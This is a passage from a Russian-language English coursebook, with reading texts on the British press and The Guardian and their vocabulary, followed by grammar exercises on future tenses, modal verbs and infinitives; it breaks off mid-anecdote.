1200 New York Times, Washington Post front pages were studied as far back as 1973 and it was found that 58,2 percent of the stories came through routine bureaucratic channels (official proceedings, news releases and conferences or other planned events). Just 25,2 percent were the products of investigative journalism, and most of these were produced by interviews, the result of routine access to spokespersons. As the report said, "The reporter cannot depend on legwork alone to satisfy his papers' insatiable demand for news. He looks to official channels to provide him with newsworthy material day after day".

A New York public relations firm, Jerico Promotions, sent questionnaires to 5,500 journalists worldwide and got 2,432 to respond. Of that number, 38 percent said they get at least half of the story ideas from public relations people. The percentage was higher among metropolitan reporters, who spent most of their time covering "hard" news.

In other words public relations materials save media outlets the time, money, effort of gathering their own news.

#### *Задание № 14*

#### *Ответьте на вопросы к тексту*

In what way can any medium do its job? What kind of job is it? Where do reporters and editors get most of the information today? *Задание № 15*

*Дайте русский эквивалент следующим словосочетаниям* a way of life in advertising, marketing, and public relations; the media's power; independence from government; control; reporters and editors; make independent judgments about; filters of information; to serve as; represent a particular client.

### *Задание № 16*

*Прочитайте и переведите тексты The British Press и Press in Britain. На основе этих двух текстов постройте одну логическую схему, обобщающую содержание текстов. По своей схеме составьте один общий текст.*

## *The British Press*

The British press consists of several different kinds of newspapers. The national papers are the ones sold all over the country, with a large readership or «circulation», giving general news; they are produced in the capital city, London. In recent years the circulation of the national newspapers has gone down. Some papers had to close from because they weren't making enough money – either from the sale of the paper or from the advertising in it. Some newspapers have started up in the last twenty years – for instance, The Sun and The Daily Star.

There are two main types of national paper – the "popular" papers and the "quality" papers. The popular papers are smaller in size with lots of pictures, big headlines and short articles. They are easy to read often contain little real information; sometimes they give more space to opinions than to news. They usually have "human interest" stories, stories about ordinary people and events, which are included because they are amusing or odd. Examples of these types are The Daily Mail, The Sun, The Daily Mirror.

"Quality» appeal to the more serious reader, who wants to read about politics and foreign affairs. These papers such as The Daily Telegraph, The Times and The Guardian are bigger in size, with longer articles and a wider coverage of events. They have different pagers for home news, foreign affairs, feature articles, fashion, business, sport and so on.

People in Britain buy more papers on Sunday than on weekdays. The Sunday papers have a higher circulation than the dailies. As with the dailies, there both popular and quality Sunday newspapers. The quality ones have different sections and a colour magazine (usually full of advertisements).

In addition to these there are evening papers such as London's Evening Standard and Evening News. Provincial or local papers serve towns and areas outside London; some of them are quite famous, like Birmingham Post, for example.

Most of the papers have political viewpoint. They give opinions and news which favour a political party or group. *Словарь*

Advertising – реклама.

Popular newspapers – газета для широкой публики.

Quality newspapers – пресса высокого качества, (для бизнесменов, политиков).

Amusing – забавный. Odd – необычный. Advertisements – рекламные объявления.  $Viewpoint$  – точка зрения. Favour – поддерживать.

## *Press in Britain*

Probably in no other country are there such great difference between the various national daily newspapers – in the type of news they report and the way they report it. On the one hand, there are the "quality" newspapers: The Times, The Independent, The Guardian, The Financial Times and The Daily Telegraph. These concern themselves as far as possible with factual reports of major national and international events, with the world of politics and business and with the arts and sport. On the other hand, there are the "populars" and "tabloids", so-called because of their smaller size. The tabloids – the most widely read of which are The Daily Mail, The daily Express, the Daily Mirror, The Sun and Daily Star. The Sun and Daily Star concentrate on more emotive reporting of stories often featuring sex, violence, the Royal Family, film and pop stars, and sport. It is often said that the popular press aims to entertain its readers rather than inform them.

The tabloid press is much more popular than the quality press. In some countries newspapers are owned by government or by political parties. This is not the case in Britain. Newspapers here are mostly owned by individuals or by publishing companies and the editors of the papers are usually allowed considerate freedom of expression. This is not to say that newspapers are without political bias. Papers like The Daily Telegraph, The Daily Express and The Sun, for example, usually reflect Conservative opinions in their comment and reporting, while The Daily Mirror and The Guardian have a more leftwing basis.

In addition to the 12 national daily newspapers there nine national papers which are published on Sundays. Most of the 'Sundays' contain more reading matter than daily papers and several of them are also include "color supplements" – separate colour magazines which contain photographicallyillustrated feature articles. Reading a Sunday paper, like having a big Sunday lunch, is an important tradition in many British households.

Besides, nearly every area in Britain has one or more local newspapers.

The British are one of the biggest newspapers-reading nations in the world.

## **Словарь**

To report – сообщать, печатать, писать On the one hand – с одной стороны To concern oneself with – заниматься, интересоваться

Factual – фактический, основанный на фактах Politics – политика, политические взгляды

"Tabloid" newspapers – бульварная пресса Emotive reporting – эмоциональная подача материала To feature – помещать в газете на видном месте Violence – насилие Royal family – королевская семья It is often said – часто говорят To aim – стремиться Publishing company – издательство To allow – разрешать, позволять Considerate freedom – значительная свобода Bias – предубежденность, пристрастие, уклон Left-wing – левый "Sundays" – газеты, публикуемые по выходным Matter – материал Supplement – приложение Feature article – большая статья в газете, очерк Household – семья, люди, живущие в одном доме *Задание № 17 Прочитайте и переведите текст, подготовьте краткое сообщение* 

*по материалам текста.*

### *The Guardian*

The Guardian holds the distinction of being Britain's only newspaper which has risen from the rank of a small provincial Manchester weekly to become one of the country's top quality national dailies. Its gradual but steady rise to such heady prominence stems from several strong journalistic roots, among them appeal to young intellectuals, insistence on balanced and fair reporting, good international coverage and relative financial security.

But perhaps the paper's chief strengths lie in its consistent emphasis on social reform and progressive liberal thought. In the past, the Guardian was called "Britain's non-conformist conscience", a role in which it still sees itself. Its priority is the people who govern the country and the way the country is governed. But, as its coverage demonstrates, its interests are numerous – economics, finance, industry, business, sports, science, current history, contemporary literature and art. At times its features take it as far a field as archaeology, engineering, philosophy and man's early beginnings.

One revealing measure of a daily's content and appeal is the readership it attracts. Officials of the Guardian say they are trying to reach those with an intelligent, free-thinking, international outlook. Surveys indicate their quest is successful. Daily circulation is about 280,000, of which 75% percent are subscriptions. Since readership statistics in England indicate each copy of a newspaper attracts three to four readers, well over a million of people will read the Guardian on an average day. More significantly, thestudies indicate these Guardian readers are "a lot younger, better off and better educated than the general run of the population".

The statistics do not adequately reveal Guardian readers' life styles. Further study of reader profiles indicates many are the thoughtful, discriminating, elite of the society who attach importance to social and cultural enrichment activities, such as books, records, sports, music, the theater and good restaurants. And they are financially prudent, investing in insurance, bank accounts and homes in preference to clothes and cars.

Most intriguing of all is the psychological profile of Guardian readers. A 1973 British Market Research Bureau survey showed them to rate high in tender-mindedness ("kindly, imaginative and sensitive"), imagination ("intensive subjectivity and inner mental life") and radicalism ("experimenting, analytical, free-thinking"). The study also found numerous opinion leaders among Guardian readers, people described as "adventurous, thick-skinned and socially bold".

Other surveys indicate that readers value the Guardian most for its lack of bias. Without a doubt, the paper, along with its more conservative counterpart, the Times, is a national institution in Britain, reporting all sides of life widely. But editorially it is highly opinionated. Its human interest appeals attract a Wide spectrum of readers. With such an all inclusive approach, the Guardian has made a significant impact on the British society.

The Guardian's small format Guardian Weekly is also read widely in intellectual circles, even in other countries. In the United States, this version is the most widely read paper imported into the country. Since the Guardian has no Sunday edition, the Guardian Weekly, an anthology of its best stories, fills this weekend need, with most of its 40,000 copies going abroad.

Several features contribute to the Guardian's bright, attractive, smart appearance. A small cartoon, small pictures of personalities and a small ad or two usually grace the front page – a contrast to pre-1952 days when personal advertisements comprised the front page. One outstanding characteristic is the clear organization of the paper into sections, such as "Overseas News", "Home News", "Arts Guardian", "Financial Guardian", "Small Business Guardian", "Guardian Women", and "Sports Guardian". Virtually every issue contains feature or special report pages. Two editorial pages are given to editorial comment and feedback.

Early in 1978, a staff of 1,003 was serving the Guardian, 428 of them technical, 252 administrative and 273 editorial personnel. A staff of 100 supplies advertisement copy, including at least two full-page color ads every week. Together, they turn out four editions each day. Forty-one reporters cover government, one indicator reflecting the paper's vision of "admonishing and instructing the national conscience" and its claim to be national in character.

No local news is printed unless it is of national interest; local news is left to the provincial dailies. But, domestically, the paper does keep offices or bureaus in Bristol, Leeds, Edinburgh and Glasgow. In addition, local correspondents or stringers are located in every major town and city of Britain.

Throughout its 150-years-plus history, the Guardian's journalistic quality has been as consistent as its liberal views and its appeal to the informed and the intelligent. This time-tested combination unmistakably has made the Guardian one of the world's truly great newspapers, not just for a brief moment, but across the decades. *Слова и выражения к тексту:* circulation – тираж mass circulation newspapers – газеты с большим тиражом

readership – читатели, читательская аудитория to edit – редактировать editor – редактор editor-in-chief – шеф-редактор sub-editor – заместитель редактора editorial – редакционная статья editorial policy of the newspaper – политика редакции газеты a daily paper – ежедневная газета to subscribe – подписываться на (газеты, журналы и т.п.) (to subscribe to a newspaper, to

subscribe for a book, to subscribe somebody to a newspaper (to a magazine) subscriber – подписчик to contribute – писать для газеты, сотрудничать в газете (to contribute articles to a newspaper) feature – любой материал неинформационного содержания – от постоянного раздела/рубрики или колонки, называемых column, до серии иллюстраций с продолжением (strip, cartoon – комиксы) column – 1) колонка, столбец на странице 2) постоянный раздел, рубрика eight-column (page, etc.) – восьмиколонный to entertain – развлекать, увеселять stringer – внештатный корреспондент, стрингер contents – содержание

### *Задание № 18*

*Выпишите транскрипцию и значения данных ниже слов. Составьте словосочетания с этими словами:* 

security, conscience, conscious, consciousness, engineering,

 adventurous, psychological, psychology, international, stringer, archaeology, emphasis, emphasize, quest, profile, adequately, personnel, adventure, bureau, imagination, imaginative, throughout, priority, thoroughness, advertise, advertising, advertisement.

## *Задание № 19*

#### *Переведите словосочетания:*

editorial comment, department, matter, policy, space, opinion, staff, writer, board; independent thinker, opinion, work, research; to conduct a campaign, a meeting, negotiations, business, affairs, an orchestra; to achieve success, one's purpose, distinction; effective thinking, speaker, capital measures; sharp criticism, voice, wind, flash, contrast, pain.

### *Задание № 20*

*Соотнесите слова из первой колонки с их определениями из второй:*





# *Задание № 21*

*Ответьте на вопросы.*

1. What newspaper had you contributed to before you entered the university? 2. Have you ever contributed articles to any magazines? 3. Have you read today's weather forecast? What's the weather like in Omsk? 4. Has the dean's office determined the day of the examination? 5. Are you determined to study any other language besides English? Why? 6. Which entertainment program on TV do you prefer? Why does it appeal to you? 7. What books appeal to you? Fiction? Detective stories? Science fiction? 8. Whose paintings appeal to you?

## **ПРАКТИЧЕСКАЯ РАБОТА № 8**

**Цель:** формирование грамматических умений и навыков в использовании грамматических форм.

### *Теоретические вопросы* Futur Simple.

Futur Continuous.

Модальные глаголы.

Контекстуальные особенности выражения долженствования и возможности. *Задание № 1*

*Измените предложения, используя Future Continuous Tense.* 

a) 1. At ten o'clock he was still working at the laboratory. 2. My friend was preparing for her written test when I came. 3. Were you waiting for me at the station at 8 o'clock in the morning? 4. My nephew was repairing the vacuum-cleaner at 7. 5. My uncle was listening to the news when I went to bed. 6. I was pressing my mother's skirt in the evening. 7. My aunt was knitting the whole evening. 8. When we came into the room he was reading a book.

b) 1. I am meeting him tomorrow. 2. He is leaving in a few days. 3. The leaves are going to fall soon.

4. She says she is going to do washing tomorrow. 5. I shall write to you later. 6. He is coming home soon. 7. We are going to have fried fish for supper. 8. I am having coffee after dinner as usual. 9. He is lecturing on Byron tomorrow.

*Задание № 2 Составьте предложения, используя образец.* Will he be dancing at 7 p.m. tomorrow? He will not be dancing at 7 p.m. tomorrow.

 1. I'll be working at my French at 12 o'clock tomorrow. 2. She'll be making a report at this time tomorrow. 3. You'll be waiting for me at 3 p.m. tomorrow. 4. He will be working in the lab at the usual time. 5. I'll be seeing her tomorrow. 6. They will be leaving for Rome soon. 7. My uncle will be leaving in a few days.

## *Задание № 3*

*Выберите нужный вариант из форм Future Continuous Tense и Future Simple Tense.* 

1. This time tomorrow they (will sit) / (will be sitting) in the train on their way to Chicago. 2. I (will be) / (will being) at home if you need anything. 3. Don't phone Jim from 5 till 6 he (will be having) / (will have) English. 4. He (will come) / (will be coming) at eight in the evening. 5. "I'm not sure I'll recognize Eve. I haven't seen her for ages." – "She (will wear) / (will be wearing) a dark blue pullover and jeans."

## *Задание № 4*

*Переведите письменно предложения.* 

1. Go home, child, or your parents will be worrying about you. 2. We are going to the conference today. You will be sitting next to me. 3. We have to be back at ten o'clock. Nelly will be waiting for us in the library. 4. "Will you have lunch with me on Monday?" – "I'd love to, but I'm afraid I'll be taking my exam then." 5. "I don't feel well enough to go to the station to meet John." – "I shall meet him for you. Tell me how I shall recognize him." – "He will be wearing a blue suit and a black cap." 6. Maurice is tired. He will be coming to bed soon. 7. "Today is the 1st of September. The evenings will be getting long soon," said my aunt.

## *Задание № 5*

*Продолжите предложения, используя образцы.* B. This time next week I'll be having a marvelous time too.

Paul is on holiday; he is … . 1. sunbathing; 2. taking photos under water; 3. water skiing; 4. meeting all sorts of exciting people; 5. eating exotic dishes; 6. riding across the desert; 7. camping under the palm trees; 8. sleeping under the stars; 9. buying presents for everybody; 10. walking along the streets of Rome; 11. celebrating his grandparents' golden wedding; 12. buying extraordinary things at the market.

### *Задание № 6*

### *Вставьте глагол в нужной форме (Future Continuous Tense).*

1. "I'll call for her at eight." – "No, don't. She still (have) breakfast then." 2. I (wait) for you when you come out. 3. He (fly) over England tomorrow at 2.00 p.m. 4. She (plant) roses when he comes. 5. Joan (play) ping-pong in the recreation room after school. 6. When you arrive I probably (pick) fruit. 7. I'll come at three o'clock. – Good, I (expect) you. 8. "What do you think the children (do) when we get home?" – "I expect they (have) their supper." 9. The garden (look) its best next month. 10. The doctor is over sixty, but he doesn't want to retire. I think he still (working) when he is seventy. 11. Don't call for me at six. I (have a bath). 12. Don't ring them up at seven in the morning. They (sleep). 13. Don't write mother about the accident. She (worry). 14. Don't leave the child alone. He (cry). 15. Don't tell granny about it. She (grumble). 16. Don't expect him to come next Saturday. He (work).

#### *Задание № 7*

*Перефразируйте вопросы, используя образец.*

- Are you going to visit him tomorrow?
- Will you be to visiting him tomorrow?

 1. What will she be doing on Sunday? (make a dress). 2. What will you be doing at this time next week? (bathe in the Black Sea). 3. What will grandfather be doing when we arrive? (work in the garden). 4. What will he be doing at the University for five years? (study chemistry). 5. What will they be doing at this time tomorrow? (fly to Kiev). 6. What will she be doing at the concert tomorrow? (sing Russian folksongs). 7. What will he be doing at this time the day after tomorrow? (interview a foreign delegation). 8. What will she be doing next term? (lecture at the Institute of Foreign languages).

#### *Задание № 8*

*Вставьте глаголы в Future Indefinite или Future Continuous Tenses***.**

1. I don't think I (see) him tonight. 2. They (reach) the top of the mountain at this time tomorrow. 3. Sit down and fasten your seat belts. We (take off) in a few minutes. 4. Do you think you still (work) here in five years' time? 5. They still (discuss) the problem at 11 o'clock. 6. I (wait) for you at the theatre at 7 o'clock. 7. I (work) as a doctor next year. 8. They (have) a party on Sunday as usual. 9. Your brother (go) abroad with us next Sunday? 10. I (not to go) to the dance-bar tomorrow. I (watch) TV the whole evening.

#### *Задание № 9*

*Вставьте глаголы в Present Indefinite*, *Future Indefinite и Future Continuous Tenses.*

1. It's beginning to get dark; the street lights (go) on in a few minutes. 2. They (have) English from 9 to 10 in this room. Don't let anyone disturb them then. 3. We (come) at 5 o'clock. – Good, I (wait) for you. 4. When I (get) home, my dog (sit) at the door waiting for me. 5. They will be sleeping when you come. 6. Soon we'll be going to a village which (be) in the South of Moscow. 7. Now he (be) such a strange man that I (not to know) what to speak to him about. 8. He (come) to our place this week. 9. … you (see) them during your holidays? 10. Pleased to meet you. I (see) you tomorrow. 11. Don't eat so quickly. We still (have) some time. 12. I shall do everything when I (be) free. 13. I (write) you all about the children as soon as I settle there. 14. As soon as he (wake) up, I shall give him some milk. 15. I shall do nothing before I (see) her. 16. She (look) quite beautiful if she cuts her hair short. 17. She will not dance with me if I (not to bring) her a red rose.

#### *Задание № 10*

*Прочитайте и переведите предложения, используя времена* Future Indefinite *u the* Future Continuous Tenses.

1. Мы будем ждать вас у памятника. 2. Интересно, что она будет делать завтра в это время.

3. Они покажут этот фильм завтра в это время. 4. Я уверена, она все поймет. 5. Как вы будете добираться туда? 6. Собака залает, если чужой (stranger) подойдет к двери. 7. Говорят, что зима будет холодной. 8. Завтра в это время корабль будет приближаться к Ливерпулю. 9. Официант принесет кофе, мороженое и фрукты через пару минут. 10. Завтра мы увидимся.

#### *Задание № 11*

*Вставьте "shall" или "will".*

1. In summer we … spend much time in the open air. 2. They … listen to the latest news on the radio. 3. Tomorrow our children … have a good time in the country. 4. My relatives … soon come back to St. Petersburg. 5. You … enjoy the beautiful scenery of that country place. 6. My friends … take part in the discussion.

#### *Задание № 12*

#### *Выберите верный вариант глагола-сказуемого.*

1. "I've got a terrible headache." – "Wait there and I (shall/will) get an aspirin for you." 2. "We've decided to repaint the room." – "What colour (will

you/shall you) paint it?" 3. "Look! There is smoke coming out of the house. It's on fire." – "Oh, I (shall/will) call the fire brigade immediately!" 4. "I don't know how to use this camera."  $-$  "It's easy. I (shall/will) show you." 5. "What would you like to drink?" – "I (shall/will) have tea, please." 6. "Did you post a letter?" – "Oh, I'm sorry, I forgot. I (shall/will) do it in a minute." 7. "What shall we have for dinner?" – "I don't know. Maybe we (shall/will) have some fried fish with potatoes."

## *Задание № 13*

*Вставьте глагол в нужной форме.*

1. … there … a lecture tomorrow? (a) will … be b) shall … be) 2. Perhaps in the future men … on the sea, away from the crowded and noisy cities on land. (a) live b) will live c) lives) 3. What  $\ldots$  you  $\ldots$  tomorrow? (a) will do b) does) 4. After the festival's over she … a vacation with her family. (a) will take b) take.)

#### *Задание № 14*

*Ответьте на вопросы, используя примеры.*

*А. Will it rain tonight? – Yes it will (No, it won't)*

1. Will it snow today? 2. Will it thaw tomorrow? 3. Will he ring you up? 4. Will he tell them about it? 5. Will they come to your place?

*B. Will you come? – Yes, I shall. (No, I shan't)*

1. Will you ring me up? 2. Will you see her home? 3. Will you help her? 4. Will you stop all this? 5.

Will you come home late?

*C. He will come tomorrow, won't he? – Yes, he will. (No, he won't)*

1. She will do it herself, won't she? 2. The weather will be fine, won't it? 3. The days will get longer very soon, won't they? 4. It will rain in the evening, won't it? 5. Your parents will soon return from abroad, won't they? 6. Soon she will become quite a beautiful girl, won't she? 7. The dog won't bark at me, will it? 8. You won't argue with me, will you?

#### *Задание № 15*

#### *Переведите предложения на русский язык.*

1. They will understand you if you do not speak fast. 2. It will be impossible for us to get into the hall when the lecture begins. It'll be full of people. 3. If you clean the clock, it'll keep good time again. 4. We shan't be hungry if we have a meal now. 5. It'll be difficult to find the way to the station when it gets dark. 6. You'll forget the words if you don't review them regularly. 7. She will be glad if you accept her invitation to join her for a skiing trip. 8. I'll try to do the translation if you give me a dictionary. 9. It'll take you less time if you go by car.

#### *Задание № 16*

*Вставьте глагол в нужной форме***.**

1. I (go) and see Venice as soon as I (reach) Italy. 2. If the sun (be) red, it is a sign that we (have) a fine day tomorrow. 3. I (be) glad if some of these hopes (be) realized. 4. Many people believe that the time (come) when there (be) a universal parliament of the world. 5. I trust the next mail (bring) better news from home. 6. I think he (not know) when Jack (return). 7. He (become) a doctor

when he (grow up). 8. If things get worse, I (lose) my job. 9. I (stay) with mother if you (go) and (telephone) the doctor.

10. The nurses are not sure if the patient (recover).

*Задание № 17*

*Вставьте глагол в нужной форме.*

1. If the dog (keep) barking, the neighbors (complain). 2. The boss (be) angry, if you (arrive) late for a work again. 3. You (not /pass) your exam if you (not /study) hard. 4. Our children and grandchildren (suffer) if we (not /look after) our planet. 5. I (do) my homework as soon as this program (finish). 6. When she (read) my letter, she (understand) my problem.

## *Задание № 18*

*Составьте предложения.*



## *Задание № 19*

*Исправьте ошибки в предложениях*

1. We arrived in Tokyo at 3 o'clock in the morning tomorrow. 2. As soon as Sylvia and Ronald will arrive, the meeting starts. 3. When I'll go back to my native town, I'll write to you. 4. If it is too expensive, I don't buy it. 5. I'll give it to Jack when he came. 6. We bought a new car tomorrow. 7. If you'll go to the cinema tonight, I'll go with you. 8. If you studies more, you will be a better student.

## *Задание № 20*

*Видоизмените и воспроизведите диалоги.*

1. A: May I have a cup of tea? В: Hеrе you are.

(A: a cup of coffee, a cake, a blue pencil)

2. A: May I go now?

B: Yes, you may.

(A: stay in the college library, have lunch now, smoke here)

3. A: Must I look through the papers now?B: No, you needn't.

(A: learn the new words, do it, translate this text)

4. A: Where's Peter now?

B: He must be in the library.

(B: at home, at college, at school, in the canteen)

## *Задание № 21*

*Ответьте на вопросы.*

1. Can you show me the new textbook? 2. Must you stay in the library tonight? 3. Must pupils do their homework every day? 4. May I take your pencil? 5. May the children go for a walk now? 6. May I stay here till seven? 7. May he go home? 8. May I smoke here?

### *Задание № 22*

*Составьте 12 предложений, используя глаголы must, can, may и глаголы приведенные ниже.*

To smoke, to leave for work, to come back, to have lunch, to go for a walk, to go home, to stay till six, to go there, to look through, to go to see, to translate, to read.

### *Задание № 23*

*Переведите предложения на английский язык.*

1. Можно здесь курить? – Нет, нельзя. 2. Должен ли Петр сделать домашнее задание сейчас? – Нет, не обязательно. Он может сделать его вечером. 3. Вы должны заучивать новые слова каждый день. 4. Можно мне пойти погулять? – Да, пожалуйста. 5. Где Анна? – Она, вероятно, в институтской библиотеке. 6. Где Петр? – Он, возможно, в столовой. 7. Должны ли вы выходить на работу в семь утра? – Нет, не обязательно. Я могу выходить в четверть восьмого. Мне требуется полчаса, чтобы добраться до завода. 8. Может ли он переводить с английского языка на русский? – Да. 9. Вы можете принять посетителей после обеда? – Нет, я очень занят.

## *Задание № 24*

*Видоизмените и воспроизведите диалоги.*

1. A: Must I go shopping now?

B: Yes, I want you to go now.

(A: invite John to my birthday party, go to see them tonight; B: to invite him, to go to see them tonight) 2. A: Where's Mary? I don't see her here.

B: She must be in the leather goods department.

(A: Bill, him;

B: in the sports goods department)

3. A: I'm afraid I can't go to the theatre tonight.

B: I'm sorry to hear that.

(A: go shopping after classes, go to the department store with you) 4. A: Can Ben go to the Zoo today? B: No, he can't.

(A: come to the party, buy a present for John;

B: Yes, he can. No, he can't.) 5. A: May I invite Fred to the party!

B: Yes, you may.

(A: smoke here, have lunch now, see Mr Brown today)

*Задание № 25*

*Ответьте на вопросы, используя модальные глаголы.*

1. May I go shopping after ten? 2. Must he buy fruit too? 3. May I put my books on the desk? 4. May they come and see you tonight? 5. What departments must we go to? 6. We can have tea in the cafe, can't we? 7. Who can help me with my homework? 8. What exercises must we do? 9. Can you bring me the books tomorrow? 10. Can they come and see us tonight? 11. May I introduce Mr. Brown to you?

### *Задание № 26*

#### *Вставьте необходимые предлоги.*

1. I usually go shopping ... the supermarket ... Monday and Thursday. 2. "Is there a supermarket nearby?" – "Yes, it's ... the corner." 3. Who teaches German ... your brother? 4. Let the children go ... a walk ... Izmailovo Park. 5. How many people are you going to invite ... your birthday party? 6. There is a big department store ... Sokol Underground Station. 7. Do you want Peter and John to go ... Sheremetyevo Airport tonight? 8. Can you buy a brown sweater ... Fred? 9. "... which floor is the Men's Department?" "It's ... the fourth floor." 10. We can have coffee ... the cafe.

#### *Задание № 27*

*Переведите следующие предложения на русский язык, обращая внимание на употребление модальных глаголов.* 

1. She can speak French. 2. He must write an article now. 3. "May I ask you?" – "Yes, you may". 4. I am going to the library I must take some books there. 5. We cannot translate this sentence because it is difficult. 6. I am sorry, I cannot take a walk with you because I am not free now. 7. They have no meeting today, so they may go home after their work. 8. We can wait for you only for a quarter of an hour. We are in a hurry. We must be on board in time. 9. She has too little time to get to the college on foot. She is going to take a bus as she must not be late for her lessons. 10. "Why can't this ship enter the port now?" – "The ship can't do it because there is no pilot on board." 11. "Must you go to the port now?" – "Yes, I must." 12. "Must I come at five o'clock?" – "No, you needn't."

#### *Задание № 28*

*Заполните пропуски модальными глаголами can, must, may.* 

1. We ... speak English at the English lessons. 2. "Professor Smith ... I ask you?" – "Yes, you ... ." 3. "... your friend translate English articles?" – " Yes, he ...." 4. "When ... your ship leave the port?" – "The ship ... leave the port next Thursday." 5. He ... not come to see me today because he is on duty."

#### *Задание № 29*

*Переведите предложения на английский язык.* 

1. Наше судно должно войти в порт до наступления темноты. 2. Он не должен быть на работе в воскресенье. 3. Я не могу перевести этот текст. Кто может? 4. Должны ли вы идти сегодня в порт? – Да. 5. Можете ли вы пойти со мной в библиотеку? – Нет. Я занят. 6. Я могу взять вашу ручку? – Да. 7. Умеет ли он плавать? – Нет.

#### *Задание № 30*

*Переведите следующие предложения на русский язык, обращая внимание на употребление модального глагола can.* 

1. I can read English but I can't write English. 2. I can't answer this question. 3. Can you speak French a little now? – Yes, I can (a little). 4. He can't walk much. 5. The boy was five but he could skate. 6. Could you translate the text?  $-$  Yes, I could. 7. Tom couldn't do it last week. 8. I could see only a picture on the wall. 9. We can have dinner

at my place. 10. Can you tell me about it?  $-$  No, I can't. 11. Who can open the door? – I can. 12. I couldn't go to the theatre yesterday, I had no time. 13. You can smoke here. 14. Can you give me this book? – I'm afraid I can't. 15. Can I have some tea? 16. Can I ask you a question? – Certainly. 17. You can take this magazine tomorrow. 18. Could you tell me the way to Pushkin street, please. 19. What can I do for you. 20. Can I leave my bag here? – I think you can.

## **ПРАКТИЧЕСКАЯ РАБОТА № 9**

**Цель:** формирование грамматических умений и навыков в использовании грамматических форм

*Теоретические вопросы* Инфинитив.

Конструкции с инфинитивом.

Способы выражения цели.

Контекстуальные особенности выражения желания, цели.

*Задание № 1*

*Прочитайте и переведите на русский, определите функцию инфинитива в предложении.*

a) 1. To know Russian literature is to know Pushkin, Tolstoy, Chekhov and Gorky. 2. The best way to learn about a country is to read a lot. 3. He said he would try to get on the afternoon flight. 4. I am happy to have met him. 5. I regret to say he thinks too much of himself.

b) 6. "I'd like you to join us. Will you give me your room number, Jim?" said Dr Ingram. 7. I understood you to have changed your mind. 8. "I consider your paper on mouth diseases (to be) brilliant," said Dr Ingram. 9. Everyone in the lobby heard the assistant-manager speak to Dr Nicholas. 10. He watched the curtain go up. 11. I myself saw Peter hand the papers to Mr. Bailey. 12. Do you mean to say it was his father who made him go into politics?

c) 13. He is said to have established another record. 14. The company is known to have been rehearsing the new play for two months. 15. "I happen to be one of the dentists," said Jim Nicholas. 16. Bill turned out to be a very good translator. 17. They are unlikely to get to the station in time. 18. He is certain to have kept the appointment. 19. They are bound to agree to their plan.

d) 20. It won't be too difficult for you to encourage him. 21. This is for Mr. Burton to decide. 22. The

most difficult thing for him to do was to agree to our proposal.

## *Задание № 2*

1

*Прочитайте и переведите текст на русский, отметьте инфинитивы.*

## **The Shorter the Better**

A famous English doctor hated to hear his patients speak about their illnesses. He always asked them to be brief and to the point.<sup>1</sup> Once a woman who had burnt<sup>2</sup> her hand came to consult him. She did her best to be laconic. She showed the doctor her hand and said, "A burn." "A compress," was the doctor's reply. The next day the woman came again and said, "Better." "The same," replied the doctor. A week later the woman came and asked, "Your fee?"<sup>3</sup> "None," said the doctor. "I'd like all my patients to be as sensible as you are, madam."

to be brief and to the point –говорить кратко и по существу

<sup>2</sup> burn (burnt) – обжигать

<sup>3</sup> Your fee? – Сколько я вам должна (заплатить)?

The old gentleman seemed to feel sorry for the tramp.\*

"Goodness!" he cried. "And you say you're 15,000 miles from home?" "That's right, sir," answered the tramp hopefully.

"And where's your home?"

"Australia."

"Take this, my good man. And how do you expect to get back?"

The tramp looked at the penny in his hand. "Well, if I don't do better than this," he said, "I suppose,

